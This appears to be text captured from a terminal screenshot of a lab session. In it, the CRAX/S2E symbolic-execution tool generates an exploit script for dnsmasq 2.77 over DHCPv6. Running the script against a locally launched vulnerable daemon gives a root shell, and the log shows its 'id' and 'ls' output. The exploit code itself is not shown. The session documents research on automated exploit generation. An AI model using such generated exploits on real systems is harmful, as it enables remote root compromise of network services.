 145 [State 0] CRAX: Constraining 0x7fffffffede0 to p64(target_base + target.sym['read']) (concretiz
ed=0x4028f0)
145 [State 0] CRAX: Switching to direct mode...
145 [State 0] CRAX: Generated exploit script: exploit_0.py
145 [State 0] Terminating state: End of exploit generation
All states were terminated
qemu-system-x86_64: terminating on signal 15 from pid 119207 (/home/aesophor/s2e/install/bin/qemu-s
ystem-x86_64)
s2e-block: dirty sectors on close:336
Terminating node id 0 (instance slot 0)
/home/aesophor/s2e/projects/sym_socket [aesophor@aesophor-vm] [16:24]
> ./exploit_0.py
[+] Opening connection to ::1 on port 547: Done
[*] Switching to interactive mode
$ id
$
$ ls
$
[*] Interrupted
[*] Closed connection to ::1 port 547
/home/aesophor/s2e/projects/sym_socket [aesophor@aesophor-vm] [16:24]
>
> sudo LD_PRELOAD="/home/aesophor/s2e/projects/sym_socket/libc-2.24.so /home/aesophor/libnss_files.
so.2" /home/aesophor/s2e/projects/sym_socket/ld-2.24.so ./target --no-daemon --dhcp-range=fd00::2,f
d00::ff -p 5300
Password:
dnsmasq: started, version 2.77 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt no-DBus no-i18n no-IDN DHCP DHCPv6 no-Lua TFTP no-co
nntrack ipset auth no-DNSSEC loop-detect inotify
dnsmasq-dhcp: DHCPv6, IP range fd00::2 -- fd00::ff, lease time 1h
dnsmasq: reading /etc/resolv.conf
dnsmasq: using nameserver 127.0.0.53#53
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: read /etc/hosts - 7 addresses
sh: turning off NDELAY mode
uid=0(root) gid=0(root) groups=0(root)
bootstrap.sh guest-tools64 libc-2.24.so s2e-config.lua set-target.sh
exploit-7fffffffe958.bin guestfs library.lua s2e-config.template.lua sym_socket
exploit_0.dnsmasq.py launch-crax.sh models.lua s2e-last target
exploit_0.py launch-s2e.sh poc s2e-out-0
guest-tools32 ld-2.24.so project.json serial.txt